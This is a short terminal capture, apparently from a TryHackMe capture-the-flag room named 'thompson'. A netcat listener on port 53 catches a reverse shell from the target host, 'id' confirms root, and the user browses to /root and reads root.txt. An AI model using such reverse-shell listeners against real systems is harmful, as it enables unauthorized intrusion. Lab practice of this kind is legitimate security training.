 ┌──(shohan㉿kali)-[~/Tryhackmy_rooms/thompson]
└─$ nc -lvnp 53
listening on [any] 53 ...
connect to [10.17.68.220] from (UNKNOWN) [10.201.125.222] 35898
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# # ls
id.sh
test.txt
user.txt
# cd /root
# ls
root.txt
# cat root.txt
#